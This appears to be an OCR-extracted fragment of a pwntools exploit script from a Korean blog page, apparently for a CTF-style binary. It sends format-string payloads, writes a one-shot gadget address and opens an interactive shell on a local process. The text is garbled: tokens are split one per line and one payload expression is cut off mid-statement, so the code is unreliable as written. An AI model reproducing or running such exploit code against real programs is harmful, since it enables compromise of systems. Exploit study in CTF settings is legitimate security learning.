
        p
.
sendline
(
pay 
+
b'\x00'
)
        p
.
recvuntil
(
b'ipwn'
)
        pay 
=
b'M%'
+
str
(
(
(
oneshot 
>
        p
.
sendline
(
pay 
+
b'\x00'
)
        p
.
recvuntil
(
b'ipwn'
)
    p
.
interactive
(
)
    exit
(
0
)
if
 __name__ 
==
'__main__'
:
    p 
=
 process
(
e
.
path
,
 aslr
=
True
)
    main
(
p
)
←
20살까지 살면서 느낀 점들.